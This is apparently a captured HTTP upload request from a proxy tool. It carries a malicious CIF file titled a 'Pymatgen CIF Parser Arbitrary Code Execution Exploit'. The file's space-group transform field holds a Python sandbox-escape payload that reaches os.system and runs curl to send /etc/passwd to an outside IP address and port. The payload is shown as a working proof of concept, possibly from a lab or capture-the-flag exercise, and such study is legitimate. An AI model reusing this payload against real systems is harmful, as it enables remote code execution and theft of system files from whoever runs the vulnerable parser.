 Request
Pretty Raw Hex
\n
14 Priority: u=0, i
15
16 -----------------------------205748259725964879092761974302
17 Content-Disposition: form-data; name="file"; filename="poc2.cif"
18 Content-Type: application/vnd.multiad.creator.cif
19
20 data_5yOhtAoR
21 _audit_creation_date 2018-06-08
22 _audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution
Exploit"
23
24 loop_
25 _parent_propagation_vector.id
26 _parent_propagation_vector.kxkykz
27 k1 [0 0 0]
28
29 _space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" +
"classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("curl -d @/etc/passwd http://10.10.14.182:2222");0,0,0'
30
31
32 _space_group_magn.number_BNS 62.448
33 _space_group_magn.name_BNS "P n' m a' "
34
35 -----------------------------205748259725964879092761974302--